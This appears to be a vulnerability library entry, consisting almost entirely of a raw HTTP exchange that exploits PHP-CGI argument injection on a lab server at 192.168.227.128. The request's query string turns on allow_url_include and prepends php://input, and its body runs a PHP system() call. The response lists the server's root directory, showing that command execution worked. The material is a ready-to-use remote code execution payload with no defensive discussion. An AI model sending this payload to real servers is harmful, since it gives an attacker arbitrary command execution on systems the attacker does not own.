 POST /index.php?-d%20allow_url_include%3don+-d+auto_prepend_file%3dphp://input
HTTP/1.1
Host: 192.168.227.128:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/11.1.1 Safari/605.1.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 207.148.86.33
Content-Length: 28
<?php echo system("ls /");?>
HTTP/1.1 200 OK
Date: Wed, 19 Jun 2019 09:56:13 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 306
Connection: close
Content-Type: text/html
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
var<br />
'零组资料文库'